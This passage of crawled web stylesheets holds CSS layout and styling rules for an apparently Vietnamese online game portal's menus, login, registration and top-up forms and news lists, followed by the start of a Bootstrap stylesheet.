	margin:0;
}
ul ul li {
	list-style-type: circle;
}
ul ul ul li {
	list-style-type: square;
}
ol ol li {
	list-style-type: lower-alpha;
}
ol ol ol li {
	list-style-type: lower-roman;
}
dl {
	margin: 12px 0;
}
dt {
	margin: 12px 0 0 0;
}

/* PARAGRAPH */
p {
	margin: 1em 0; /* Most browser defaults are "1em 0". */
	line-height:20px;
}
address {
	margin: 1em 0;
}

/* QUOTE */
blockquote {
	margin: .75em 0 .75em 20px;
	padding: 0;
}
blockquote p:before, blockquote p:after, q:before, q:after {
	content: ''; /* Remove automatic quotation marks for inline quotations ("quotes:none" not working in Webkit browser) */
}
blockquote p, li p {
	margin: .75em 0; /* Bring paragraphs inside lists or quotations closer */
}

/* LINK */
a:active {
	outline: none; /* No dotted outline around links when clicking them */
}
a:hover {
	//text-decoration:underline;
}
a img {
	border: none; /* No border around images in links */
}

/* MONOSPACE */
pre, tt, code, kbd, samp, var {
	font-family: "Courier New", Courier, monospace;
}

/* INLINE */
sub, sup {
	font-size: smaller;
	line-height: 16px;
}
sub {
	vertical-align: sub;
}
sup {
	vertical-align: super;
}
img {
	vertical-align: bottom;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #333;
	cursor: help;
	font-variant: normal;
} 

/* FORM */
form, fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
input[type="checkbox"], input[type="radio"] {
	vertical-align: text-bottom;
}
button, input[type="submit"], input[type="reset"], input[type="button"], input.button {
	overflow: visible;}
button, input[type="submit"], input[type="reset"], input[type="button"], input.button[class] { /*ie ignores [class]*/
    text-align:center;
}

/* TABLE */
table {
	border: 0;
	//border-collapse: collapse; /* Default is "seperate" */
	//border-spacing: 0; /*! No IE 6-7 support */
	margin: 0;
}
td, th {
	border: 0;
	padding: 0;
	//text-align: left; /* Default is "center" in <th> */
	vertical-align: top; /* Default is "middle" */
}

/* UTILITY */
.clearfix:after {
	clear: both; 
	content: ".";
	display: block;
	height: 1px;
	overflow: hidden;
	visibility: hidden;
}
.clearfix {
	clear:both;
}
/***********************************header******************************/
/*******************************************Chat********************************************/

.chatwithMe {
	 background: none repeat scroll 0 0 #fff;
    border: 1px solid #bce3f4;
	border-top:none;
    bottom: 30px;
    float: right;
    
    margin-left: -150px;
    position: fixed;
    width: 138px;
    z-index: 99;
}
.chat1 {float:left; padding-left:30px;}
.chat2 {float:left; padding-left:30px;}
/*******************************************end chat********************************************/

.baoall{ width:100%;
	float:left;}
.outer {
	width:100%;
	
}
.wrapper {
	width:950px;
	//width:80%;
	margin:0 auto; position:relative;
}
.trai {
	
	margin:0 auto; position:relative;
}
.header {
	width:100%;
	height:auto;
	 float:left;
}
.nav_top {
	background:url(nav-t.png) no-repeat; height:73px; float:left; margin-top:40px;
	width:950px;
}
.nav_top ul {	
	}
	
.left_menu_top {
	float:left;
	margin-left:20px;
}
.left_menu_top li {
	background:url(icon-left.png) no-repeat; min-height:35px; float:left;
}
.left_menu_top li:first-child { background:none; }
.right_menu_top li {
	background:url(icon-left.png) no-repeat; min-height:35px; float:left;
}
.right_menu_top li:first-child { background:none; }
.right_menu_top {
	float:right;
	margin-right:20px;
}

.nav_top ul li {
	display:inline;
	padding:12px 25px 0; float:left;
	
}
.nav_top ul li a {
	font-size:14px;
	color:#fff; font-weight:bold;
	text-shadow:0 0 2px #692600;
}
.nav_top ul li a:hover {
	color:#f9ff00; text-decoration:none;text-shadow:0 0 4px #3c0003;
}
.right_iconMN {
	background:url(right-icon.png) no-repeat; float:left; width:2px; height:37px;
}
.logo {
	position:absolute; left:35%; top:0px;
}

.background_all {
	background:url(bg-all.png) no-repeat; float:left;
}
.regis_topup {
	background:url(regis-topup.png) no-repeat; float:left;
}
.regis_topup2{
	background:url(vatpham.png) no-repeat; float:left;
}
.attop_tg {
	width:300px; float:left;  
}
.downloadgame {
	width:300px ; float:left; height:218px;
	background:url(nut-choi-ngay.png) no-repeat;
}
.downloadgame:hover {	background:url(nut-choi-ngay-hover.png) no-repeat;}
.downloadgame object {
	
}
.button_ntdk {
	 float:left; height:50px; position:relative;
}
a.dangky_btn {
	float:left; 
	 width:150px; height:50px;
}
a.dangky_btn:hover {
	background-position:-160px 0px;
}
a.napthe_btn {
	float:left; background-position:-320px 0;
	width:150px; height:50px; 
}
a.napthe_btn:hover {
	background-position:-480px 0px;
}
.sprite {
	width:100%;
	float:left;
	//background:#fbf9e4;
}
.content {
	width:1000px;  position:relative; float:left; 
}
.top_content{
	background:url(topout.png) no-repeat; width:930px; min-height:49px;margin-left:20px;
	margin-top:-20px; position:relative;
}
.leftItetm{
	background:url(left-pra.png) no-repeat; width:94px; height:49px; position:absolute; left:-94px;
}
.rightItetm{
	background:url(right-pra.png) no-repeat; width:94px; height:49px;  position:absolute; right:-94px;
}
.ctbottom {
	background:url(bottom-style.png) no-repeat ; width:1006px; height:49px; position:absolute; bottom:-30px; left:-15px;
}
.temp {
	float:left; width:1000px;  margin-top:200px; 
}
.left_ct {
	width:300px; float:left;
}
.right_bar {
	float:left; width:690px; 
	margin-left:10px;
	margin-top:20px;
}
.quangcao{
	float:left; width:690px;
	
	height:70px;
	//background:url(qc.jpg) no-repeat ;
}
.quangcaofix{
	//background:#fff;
	height:500px;
	 width:90px; 
	 float:left; 
	// color:#333; 
	 //line-height:40px; 
	 //position:fixed; 
	 z-index:1000; 
	// box-shadow:0 1px 2px #333;
	 top:50px;
}
.slider-wrapper {
    float: left;
    margin-bottom: 10px;
	width:690px;
}
.list_temp {
	float:left; margin-bottom:10px; width:300px;margin-top:0px; 
}
.ht1 {
	margin-bottom:10px;
	float:left;
}
.title_list1 {
	 width:300px; height:40px; 
}
.title_list1 a:hover {
	text-decoration:none;
	background:#321201;
}
.selectsv {
	width:250px; height:26px;
	margin:10px 0 0 20px;
}
.topCaothu {
	color:#fff; font-size:15px;  padding-top:10px;  float:left;
	width:150px; text-align:center;background:#321201;height:34px;
}
.title_list4 {
	background:url(tit1.jpg) repeat-x;height:36px; width:100%; float:left;
}
.dmtk {
	color:#fff; font-size:13px;  float:left; font-weight:bold;
	width:100%; text-align:center; line-height:36px;
}
.toplucchien {
	color:#fff; font-size:15px;  padding-top:10px;  float:left;
	width:150px; text-align:center;background:#666; height:34px;
}
.title_list2 {
	 width:300px; height:40px; background:url(menu-left2.png) no-repeat;
}
.icon_pl {
	
}
.icon_topct {
	background-position:-940px -128px; width:29px ; height:25px ; margin:10px 10px 0 20px;
}
.title_list1 h2 {
	color:#cccc33; font-size:16px;  padding-top:10px;  float:left;
	padding-left:20px;
}
.title_list2 h2 {
	color:#cccc33; font-size:16px;  padding-top:10px;  float:left;
	padding-left:20px;
}
.mid_prite {
	float:left; width:300px; background:#f8f1df; padding-bottom:10px;
}
.wrt { float:left; margin:10px;}
.mid_prite2 {
	float:left; margin:10px;
}
.mid_prite ul {
	width:260px; float:left; padding-left:15px; margin:20px 0 10px;
}
.mid_prite ul li {
	 float:left;  margin-bottom:5px;width:120px; height:55px; 
	 margin-left:10px;
}
.mid_prite ul li a {
	background:url(select-sv.png) no-repeat; width:120px; height:55px; float:left;
	color:#fef103; font-size:13px; line-height:20px; font-weight:bold; text-align:center; line-height:55px;
}
.mid_prite ul li a span{
	font-weight:bold; font-size:13px; color:#fef103; float:left; padding:10px 10px 0 10px ; line-height:18px;
}
.mid_prite ul li a:hover {
	background:url(select-sv.png) no-repeat 0 -55px; text-decoration:none; color:#fff;
}

span.dnl {
	background-position:-372px -636px; height:40px;
}
table.tbGameCT {
	width:280px;
	margin-left:10px; color:#333; float:left; margin-top:10px;
}
table.tbGameCT tr {
	line-height:24px;
}
table.tbGameCT tr th {
	text-align:center; background:#f4e5d2;
	height:24px; border:1px solid #f4e5d2;
}
table.tbGameCT tr td {
	text-align:center;
	border:1px solid #ccc;
	line-height:20px;
}
.news_box {
	width:100%;
	float:left;
	margin-bottom:10px; background:#fbf9e4;
}
.title_news {
	width:690px ; height:36px; border-bottom:2px solid #d94400;
	background:url(tit1.jpg) repeat-x; margin-bottom:10px;
	border-radius:5px 5px 0 0; margin-top:-5px;
}
.title_newsts {
	width:690px ; height:34px; border-bottom:2px solid #d94400;
	margin-bottom:10px;
	border-radius:5px 5px 0 0; 
}
.text_newsTITLE { 
background:#f0e1ce; border-radius:5px 5px 0 0;
	color:#333;
	font-size:13px;
	float:left; 
	padding:0 37px; 
	line-height:34px; 
	font-weight:bold; //margin-right:1px;
	width:690px ;
}
.text_newsTITLE2 {
	color:#fff; 
	font-size:14px;
	float:right;
	line-height:36px;
	margin-right:5px; 
	padding-left:35px; 
	font-weight:bold; 
	text-shadow:0 0 2px #af4000;
	//background:url(icon3.png) no-repeat 0 4px;
	
}
.text_newsTITLE a:hover { 
text-decoration:none;background:#f0e1ce; color:red;  }
.actvt {
	background:#d94400;color:#fff;
}
.text_eventTITLE {
	background-position: -846px -346px; width:65px; height:24px; margin: 17px 0 0 50px;
}
.viewMore_news {
	 float:right; line-height:41px; color:#d94400;
}
.news_ct {
	width:690px;
	float:left; 
	color:#333; font-size:13px;
	padding:0 15px 15px;
}
.news_ctts {
	width:690px;
	float:left; 
	color:#333; font-size:13px;
	
}
.tls1 {
	color:#783b00; text-align:center; padding:10px 0;
}
.outImt {
	width:100%; float:left; 
	margin-bottom:10px;
}
.img_neart {
	float:left; width:150px; padding-right:10px;
}
.right_newsL {
	color:#666; width:470px; float:left;
}
.right_newsL a {
	color:#783b00; font-weight:bold; font-size:13px;
}
.right_newsL p {
		float:left; line-height:16px; margin:5px 0 0 0;
}
ul.list_newstitle {
	float:left; margin-top:10px;
}
ul.list_newstitle li{
	background:url(icon2.png) no-repeat 0 7px;float:left; border-top:1px dotted #ccc; padding:5px 0; width:100%;
}

ul.list_newstitle li a{
	padding-left:18px; float:left;color:#fff; display:block;
}
.bottom_right_itemt {
	width:100%; float:left;
}
.video {
	background-position:0 -536px ; width:340px; height:334px; float:left;
}
.video iframe {
	margin:41px 0 0 8px;
}
.faceboocfans {
	width:240px; float:right; background-position:-520px -340px;
}
.fb_ct {
	background:#fff; padding:5px;
	margin-top:40px;
}
.footer {
	text-align:center; margin-top:20px; float:left; width:100%;
	min-height:50px;
}
.footer p {
	text-align:center;
	bottom:0px;
}
.footer a {
	color:blue!important;
}


.list_news_pro {
	width:100%; float:left; margin-bottom:15px;
}
.img_lsNP {
	float:left; width:180px; padding-right:10px;
}
.right_newsR {
	color:#cacaca; width:430px; float:left;
}
.right_newsR a {
	color:#1181cc; font-weight:bold; font-size:14px;
}
.right_newsR p {
	float:left; line-height:20px; margin:5px 0 0 0;
}
.page {
	float:left;
}
.page ul {

}
.page ul li{
	display:inline; padding:0 4px;
}
.page ul li a {
	color:#333;background:#fef7e7;
	border:1px solid #783b00; padding:3px 7px;
}
.page ul li a:hover {
	color:#fff; background:#783b00; text-decoration:none;border:1px solid #783b00; 

}

.other_news {
    border-top: 1px dotted #FFFFFF;
    margin-top: 20px;
    padding-top: 10px;
}
.other_news h3 {
    font-size: 16px;
}
.list_newst {
    float: left;
    padding-top: 5px;
    width: 100%; margin-left:20px;
}

.list_newst ul li {
    padding: 4px 0 4px 13px;
	list-style:inside;
}
.list_newst ul li a {
    padding-left: 8px;
     color:#1181cc;
}
.list_newst ul li a:hover {
	color:#333;text-decoration: underline;
}
.text_dk {
	padding:17px 0 0 60px; font-size:16px; float:left;
}
.left_header {
	width:300px;
	float:left;
	margin-top:-130px;
}
.right_header {
	float:right; width:690px;
}
/*******************************************MenuTop********************************************/
.navtopIN {
	height:40px;float:left; width:100%; 
}
.menubg_fix {
background:#fff;
	height:40px; width:100%; float:left; color:#333; line-height:40px;  position:fixed; z-index:1000; box-shadow:0 1px 2px #333;
}
.margin_auto {
	width:1000px; margin:0 auto; 
}
.gameconfix {
	float:left;color:#333; font-weight:bold;  text-decoration:none;
}
.topup {
	background:#ef5a00; color:#fff!important; font-weight:bold; text-align:center; padding:0 10px; 
	height:30px; 
	line-height:30px; margin-top:4px; margin-right:10px;
	float:left; border-radius:3px;
}
.topup:hover  { text-decoration:none!important; background:#462300 ;}
.gameconfix img{
	border-radius:3px; float:left; padding-top:9px; padding-right:4px; 
}
.icon_arrowIN { background:url(right-icontop.png) no-repeat; width:2px; height:22px; float:left; margin:4px 10px 0;
}
.arrowiconleft {
	background:url(right-icontop.png) no-repeat; width:2px; height:22px; float:left; margin:4px 10px 0;
}
.login_register {
	float:left;
}
.name_te { color:#999!important; float:left;}
.login_register a{
	color:#462300; font-size:12px;text-decoration:none;
}
.login_register a:hover{ text-decoration:underline; }
.regt { float:left;}
ul.list_nta {
	width:100%;
	float:left;
	
}
ul.list_nta li {
	width:98%;
	float:left;
	border-bottom:1px dashed #aa8773; 
	line-height:30px;
	background:url(icon1.png) no-repeat 0 12px; float:left; padding-left:2%;
	
}
ul.list_nta li a {
	width:480px;
	float:left;
	font-weight:bold;
	
}
ul.list_nta li a:hover {
	width:480px;
	float:left;
	color:#c1896a;
	
}
.dateTime {
	float:right; 
	font-size:11px; color:#8a593f;
}
.banner1 {
	float:left;
	width:100%;
	margin-bottom:10px;
}
.slide12 {
	float:left;
	width:100%;
}
.tit2 {
	color:#652907; float:left;
	 font-size:14px; font-weight:bold;
	border-bottom:2px solid #652907;  width:100%;
}

/*******************************************end MenuTop********************************************/



 /* jssor slider thumbnail navigator skin 11 css */
/*
.jssort11 .p            (normal)
.jssort11 .p:hover      (normal mouseover)
.jssort11 .pav          (active)
.jssort11 .pav:hover    (active mouseover)
.jssort11 .pdn          (mousedown)
*/
.jssort11
{
	font-family: Arial, Helvetica, sans-serif;
}
.jssort11 .i, .jssort11 .pav:hover .i
{
	position: absolute;
	top:3px;
	left:3px;
	WIDTH: 60px;
	HEIGHT: 30px;
	border: white 1px dashed;
}
* html .jssort11 .i
{
	WIDTH /**/: 62px;
	HEIGHT /**/: 32px;
}
.jssort11 .pav .i
{
	border: white 1px solid;
}
.jssort11 .t, .jssort11 .pav:hover .t
{
	position: absolute;
	top: 3px;
	width:200px;
	height: 65px;
	line-height:32px;
	text-align: center;
	color:#f2e0be;
	font-size:13px;
	font-weight:700;
}
.jssort11 .pav .t, .jssort11 .phv .t, .jssort11 .p:hover .t
{
	color:#fff;
}
.jssort11 .c, .jssort11 .pav:hover .c
{
	position: absolute;
	top: 38px;
	left: 3px;
	width:197px;
	height: 31px;
	line-height:31px;
	color:#fff;
	font-size:11px;
	font-weight:400;
	overflow: hidden;
}
.jssort11 .pav .c, .jssort11 .phv .c, .jssort11 .p:hover .c
{
	color:#fc9835;
}
.jssort11 .t, .jssort11 .c
{
	transition: color 2s;
	-moz-transition: color 2s;
	-webkit-transition: color 2s;
	-o-transition: color 2s;
}
.jssort11 .p:hover .t, .jssort11 .phv .t, .jssort11 .pav:hover .t, .jssort11 .p:hover .c, .jssort11 .phv .c, .jssort11 .pav:hover .c
{
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}
.jssort11 .p
{
	background:#321201;
}
.jssort11 .pav, .jssort11 .pdn
{
	background:#d94400;
}
.jssort11 .p:hover, .jssort11 .phv, .jssort11 .pav:hover
{
	background:#d94400;
}
.top_hd {
	float:left;
	width:980px;
}
.top_bt {
	width:1000px; height:25px; float:left;
}
.mid_bt {
	width:1000px; float:left;
}
.bottom_bt {
	width:1000px; height:25px; float:left;
}
 /******************** end jssor slider thumbnail navigator skin 11 css *****************/

.login_page {
	background:url(bg-login1.jpg) no-repeat;
	float:left;
	width:300px;
	margin-bottom:10px;
}
.left_pageLg {
	float:left;
	width:190px;
	margin:20px 10px 10px 10px;
}

.userLG {
	float:left;
	width: 190px;
	border:1px solid #ccc;
	height:26px;
	margin-bottom:3px;
	padding-left:5px;
}
.right_pageLg {
	float:left;
	margin:20px 10px 0 5px;
}
.btn_login {
	background:url(login-now.jpg) no-repeat;
	float:left;
	width:70px;
	height:64px;
	border:0;
	cursor:pointer;
}
.btn_login:hover {
	background:url(login-now.jpg) no-repeat 0 -64px;
	float:left;
}





.content_register {
	 float:left; margin-left:10px;
}
.bao_rgt {
	padding:10px 20px; float:left; width:410px; margin-left:100px;
}
.infomnt {
	margin:0; line-height:20px; color:#333;
}
.Information { float:left; margin-top:10px; width:100%;}
.form_control {
	float:left; height:30px; border:1px solid #d7d7d7; background:#fff; 
	padding-left:5px; font-size:15px; color:#666666; margin-top:5px;
}
.form_control2 {
	float:left;  border:1px solid #d7d7d7; background:#fff; border-radius:4px;
	 font-size:15px; color:#666666; margin-top:5px; padding:7px 0 7px 5px;
}
.minwidth {
	width:98%; float:left; 
}
.nameTitOne {
	color:#e30000 ; font-size:12px; font-weight:bold; 
}
.phonenumber {
	width:80%; float:left; 
}
.checkInfo {  border:none;
	background:#009ec5 ; height:37px; float:right; width:17%; text-align:center; color:#fff; font-weight:bold; line-height:37px; font-size:13px;
	border-radius:4px; margin-top:5px;
}
.checkInfo:hover { background:#007b9a; text-decoration:none; }
.width100 {
	width:100%; float:left;  z-index:9; position:relative;
}
.star_icon { background:url(star-icon.png) no-repeat; width:10px; height:10px; float:left; position:absolute; z-index:10; right:10px;
	top:20px;
 }

.star_icon2 { background:url(star-icon.png) no-repeat; width:10px; height:10px; float:left; position:absolute; z-index:10; right:80px;
	top:20px;
 }
.capcha {
	color:#e30000; font-size:18px; font-weight:bold; padding:10px 0 0 10px; float:left;
}
.btn_register { border:none;
	background:#009ec5 ; height:37px; text-align:center; color:#fff; font-weight:bold; line-height:37px; font-size:13px;
	border-radius:4px; margin-top:5px; text-align:center; float:left; padding:0 20px; margin-left:27%; margin-top:10px;
}
.btn_register:hover { background:#007b9a; text-decoration:none; }

ul.list_menuft {
width:100%; float:left; text-align:center;
}
ul.list_menuft li {
display:inline;
}

ul.list_menuft li a{
	color:#4c8bac; padding:0 10px;
}

ul.list_menuft li a:hover{
}
.form_dkngay {
	float:left; width:100%; border-top:1px solid #ccc; margin-top:10px; color:#333;
}
.form_dkngay p { margin:5px 0; }
.redcolor {
	color:#e30000; font-weight:bold;
}
.btn_loginNow2 { border:none;
	float:left; background:#666; padding:7px 15px; font-weight:bold; font-size:15px; color:#fff;
	border-radius:5px; margin-left:40%;
}
.btn_loginNow2:hover { }
.btn_loginNow2:hover { text-decoration:none; background:#333; }
.bar_left {
	width:220px; float:left;
}
.bar_right{
	width:550px; float:right;
}
.greendcolor {
	color:#009ec5;
}
.wellcom_user {
	border-bottom:1px solid #ccc;
}
.wellcom_user p { margin:0; font-weight:bold;}
.bao_wrap { float:left; width:100%; margin-top:30px;}
.list_menu {
	margin:0;
	float:left;
	background:#f8f1df;
}
.list_menu h2{
	font-weight:bold; color:#e30000; border-bottom:2px solid #ccc; font-size:15px;
}
.list_menu ul{

}
.list_menu ul li{
 	 width:100%; float:left; border-bottom:1px solid #ccc;
}
.list_menu ul li:hover{ background:#5c270a;  } 
.list_menu ul li a{
	color:#333;padding:7px 0; float:left; width:100%; font-weight:bold;
}
.list_menu ul li a span{
	//background:url("icon1.png") no-repeat; width:6px; height:6px; float:left; margin-right:7px; margin-top:4px; margin-left:15px;
}
.list_menu ul li a:hover { text-decoration:none; color:#FFF;}
.ct_infomation {
	float:left; margin-left:100px; color:#333;
}
.user_info {
	float:left; width:100%; margin:5px 0;
}
.user_info  label{
	width:200px; padding-right:10px; text-align:right; float:left;  padding-top:6px;
}
.user_info span { font-weight:bold;   padding-top:6px; float:left;}

.ct_topup {float: left;
    width: 450px; margin-left:50px;
}
.text_vip { font-size:13px; color:#333; font-weight:bold; float:left; padding-right:10px; width:100px; text-align:right; padding-top:5px;	}


.select_card {
	float:left; height:28px; border:1px solid #d7d7d7; background:#fff; 
	padding-left:5px; font-size:15px; color:#666666;width:300px;
}
.select_card2 {
	float:left; height:34px; border:1px solid #d7d7d7; background:#fff; 
	padding-left:5px; font-size:15px; color:#666666;width:300px;
}
.widht_anm {
	width:100%; float:left; margin:5px 0;
}
.capcha_in {
	float:left; height:22px; border:1px solid #d7d7d7; background:#fff; 
	padding-left:5px; font-size:15px; color:#666666;width:200px;
}
.capcha_in {
	color:#e30000; font-size:18px; font-weight:bold; padding:10px 0 0 10px; float:left;
}
.card_topup { border:none;
	background:#009ec5 ; height:37px; text-align:center; color:#fff; font-weight:bold; line-height:37px; font-size:13px;
	border-radius:4px; margin-top:5px; text-align:center; float:left; padding:0 20px; margin-left:110px; margin-top:10px;
	margin-bottom:20px;
}
.card_topup:hover { background:#007b9a; text-decoration:none; }

.btn_save_delete {
	float:left; width:100%; margin-left:210px; margin-top:10px;
}
.save_btn {
	 background: none repeat scroll 0 0 #009ec5; border:none;
    border-radius: 4px;
    color: #fff;
    float: left;
    font-size: 13px;
    font-weight: bold;
    height: 32px;
    line-height: 32px;
    margin-bottom: 20px;

    padding: 0 20px;
    text-align: center;
}.save_btn:hover { background:#007b9a; text-decoration:none; }

.delete_btn {
	 background: none repeat scroll 0 0 #999;border:none;
    border-radius: 4px;
    color: #fff;
    float: left;
    font-size: 13px;
    font-weight: bold;
    height: 32px;
    line-height: 32px;
    margin-bottom: 20px;
    margin-left:10px;
    padding: 0 20px;
    text-align: center;
}.delete_btn:hover { background:#333; text-decoration:none; }
.history_topup {
	width:100%; float:left;
}
.history_topup table {
	width:100%; float:left;
}
.history_topup table tr{

}
.history_topup table tr th{
	background:#009ec5; padding:8px 0 8px 10px; color:#fff;
}
.history_topup table tr td {
	 padding:8px 0 8px 10px; color:#333;
}
.bg_garay {
	background:#f5f5f5;
}
.pageging { width:100%; float:left; margin-top:15px; }
.pageging ul {
	text-align:center; 
}
.pageging ul li{
	display:inline;
}
.pageging ul li a{
	color:#333; font-weight:bold; padding:0 10px; font-size:13px;
}
.pageging ul li a:hover{
	color:#e30000;
}
.tendangnap {
	width:200px; height:26px; float:left;
}
.edit_info {
	border-radius:3px; background:#f49c3c; line-height:28px; padding:0 20px; float:left;
	color:#fff; margin-left:130px; margin-top:20px;
}
.edit_info:hover {
	 background:#CC6600; text-decoration:none;
	 
}

.select_sv {
	float:left;	
	margin-left:50px;
	margin-top:20px;
}
.select_sv a {
	float:left;	
	background:url(chonserver.jpg) no-repeat; width:210px;
	height:60px; border-radius:5px;margin-left:20px;
	margin-bottom:10px;
}
.select_sv a:hover {
	float:left;	
	background:url(chonserver.jpg) no-repeat 0 -60px; width:210px;
	height:60px;
}
.select_sv a span{ float:right; color:#fff; font-weight:bold; font-size:18px; line-height:60px; padding-right:15px; }

/*******************************************MenuTop********************************************/


.topup:hover  { text-decoration:none!important; background:#009ec5 ;}
.gameconfix img{
	border-radius:3px; float:left; padding-top:9px; padding-right:4px; 
}
.icon_arrowIN { background:url(right-icontop.png) no-repeat; width:2px; height:22px; float:left; margin:4px 10px 0;
}
.arrowiconleft {
	background:url(right-icontop.png) no-repeat; width:2px; height:22px; float:left; margin:4px 10px 0;
}
.login_register {
	float:left;
}
.name_te { color:#999!important; float:left;}
.login_register a{
	color:#009ec5; font-size:12px;text-decoration:none;
}
.login_register a:hover{ text-decoration:underline; }
.regt { float:left;}





a.vatpham_btn {
	float:left; 
	height:51px;
	 background:url(vatpham.png) -134px -90px no-repeat ; float:left; width:145px;
}
a.vatpham_btn:hover {
	background:url(vatpham.png) -423px -90px no-repeat ;
}











.list_carousel {
				position:relative;
				
				width: 690px; float:left; margin-top:5px;
			}
			.caroufredsel_wrapper { width:690px!important; float:left;}
			.list_carousel ul {
				margin: 0;
				padding: 0;
				list-style: none;
				display: block;
			}
			.list_carousel li {
				font-size: 40px;
				color: #999;
				width: 110px;
				height: 80px;
				padding: 0;
				margin: 6px;
				display: block;
				float: left;
			}
			.list_carousel.responsive {
				width: auto;
				margin-left: 0;
			}
			.clearfix {
				float: none;
				clear: both;
			}
			.prev {
				float: left;
				margin-left: 10px;
			}
			.next {
				float: right;
				margin-right: 10px;
				position:absolute;
			}
			.pager {
				float: left;
				width: 300px;
				text-align: center;
			}
			.pager a {
				margin: 0 5px;
				text-decoration: none;
			}
			.pager a.selected {
				text-decoration: underline;
			}
			.timer {
				background-color: #999;
				height: 6px;
				width: 0px;
			}



.topupNs {
	padding:20px;
}.topupNs p { color:#FF0000; font-weight:bold; text-align:center; font-size:15px; }

.server_news {
	width:100%;
	float:left;	
}
.listNewssv {
	width:400px;
	height:400px; overflow:auto;
	float:left;
	border:1px solid #f08c34;
	background:#ffeed5;
	margin-left:30px;
	margin-top:20px;
}
.start_game {
	float:left;
	margin-left:10px;	
}
.str1 {
	float:left;
	background:url(vaogame.png) no-repeat;
	width:117px; height:206px;
	margin-top:120px;
}
.str1:hover {background:url(vaogame.png) no-repeat 0 -206px;  }
.listNewssv ul {
	padding:20px;
}
.listNewssv ul li{
	margin:8px 0;
	border:1px dashed #ccc;
	padding:5px;
	
}
.listNewssv ul li a{
	padding-left:13px;
	
}
.listNewssv ul li a:hover{
	
}
.error-box, .notice-box, .success-box { font-family:  Tahoma, "Helvetica Neue", Helvetica, sans-serif; font-weight: bold; font-size: 90%; letter-spacing: 0.5px; margin: 5px 0 10px 0; padding: 5px; text-align: center; line-height: 200%; vertical-align: middle; display: block;}
.error-box { background: #ffebe8 none repeat scroll 0 0; border: 1px solid #dd3c10; color: #dd3c10; }
.notice-box { background:#fffbe2 none repeat scroll 0 0; border: 1px solid #ffe222; color: #ffe222; }
.success-box {background: #eeffee none repeat scroll 0 0; border: 1px solid #99cc99; color: #99cc99; }
.error-box p, .notice-box p, .success-box p { padding: 0; margin-bottom: 10px; }



.hotroyh1 {
	position: absolute;
	float: right;
	top: 390px;
	right: 940px;
	//background:url(qc1.jpg) no-repeat ;
	height:200px;
	//left: 7%;
}
.hotroyh2 {
    position: absolute;
	float: left;
	top: 390px;
	left: 40px;
	//background:url(qc1.jpg) no-repeat ;
	height:200px;
	//right: 5%;
}
#header_wrap{margin:0 auto;width:920px;}
ul#nav{float:right;margin:0;padding:0;position:relative;top:6px;}
ul#nav li{border-right:1px solid #B7C3CE;float:left;font-size:12px;height:9px;line-height:15px;list-style-type:none;padding:0 10px 5px;}
ul#nav li a{color:#6A747E;text-decoration:none;}
ul#nav li a:hover{text-decoration:underline;}

.list_maychugannhat {
    padding-left: 90px;
}
.list_maychugannhat ul li{
	float:left;
	padding:0 4px 0 0;
	margin:3px 0;
}
.list_maychugannhat ul li:last-child{
	padding-right:0px !important;
}
.list_maychugannhat ul li a{
	background:url(btn_server.png) no-repeat scroll 0 0 transparent;
	height: 36px;
	width: 153px;
	float:left;
	color:#fbf7c3;
	font-size:20px;
	font-weight:bold;
	font-family:UVN Van;
	line-height:36px;
	text-align:center;
	
}
.list_maychugannhat ul li a:hover{
	background:url(btn_server.png) no-repeat scroll 0 0 transparent;
	color:#822609;
}





--- FILE ---
content_type: text/css
request_url: http://gunnylau360.net/images/bootstrap.min.css
body_size: 109037
content:


*{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}


a:hover,a:focus{
	color:#2a6496;
	text-decoration:underline
}

a:focus{
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}

figure{
	margin:0
}

img{
	vertical-align:middle
}

.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{
	display:block;
	max-width:100%;
	height:auto
}

.img-rounded{
	border-radius:6px
}

.img-thumbnail{
	display:inline-block;
	max-width:100%;
	height:auto;
	padding:4px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out
}

.img-circle{
	border-radius:50%
}

hr{
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #eee
}

.sr-only{
	position:absolute;
	width:1px;
	height:1px;
	padding:0;
	margin:-1px;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}

.sr-only-focusable:active,.sr-only-focusable:focus{
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}

.lead{
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}

@media (min-width:768px){
	.lead{
		font-size:21px
	}

}

small,.small{
	font-size:85%
}

mark,.mark{
	padding:.2em;
	background-color:#fcf8e3
}

.text-left{
	text-align:left
}

.text-right{
	text-align:right
}

.text-center{
	text-align:center
}

.text-justify{
	text-align:justify
}

.text-nowrap{
	white-space:nowrap
}

.text-lowercase{
	text-transform:lowercase
}

.text-uppercase{
	text-transform:uppercase
}

.text-capitalize{
	text-transform:capitalize
}

.text-muted{
	color:#777
}

.text-primary{
	color:#428bca
}

a.text-primary:hover{
	color:#3071a9
}

.text-success{
	color:#3c763d
}

a.text-success:hover{
	color:#2b542c
}

.text-info{
	color:#31708f
}

a.text-info:hover{
	color:#245269
}

.text-warning{
	color:#8a6d3b
}

a.text-warning:hover{
	color:#66512c
}

.text-danger{
	color:#a94442
}

a.text-danger:hover{
	color:#843534
}

.bg-primary{
	color:#fff;
	background-color:#428bca
}

a.bg-primary:hover{
	background-color:#3071a9
}

.bg-success{
	background-color:#dff0d8
}

a.bg-success:hover{
	background-color:#c1e2b3
}

.bg-info{
	background-color:#d9edf7
}

a.bg-info:hover{
	background-color:#afd9ee
}

.bg-warning{
	background-color:#fcf8e3
}

a.bg-warning:hover{
	background-color:#f7ecb5
}

.bg-danger{
	background-color:#f2dede
}

a.bg-danger:hover{
	background-color:#e4b9b9
}

.page-header{
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}

ul,ol{
	margin-top:0;
	margin-bottom:10px
}

ul ul,ol ul,ul ol,ol ol{
	margin-bottom:0
}

.list-unstyled{
	padding-left:0;
	list-style:none
}

.list-inline{
	padding-left:0;
	margin-left:-5px;
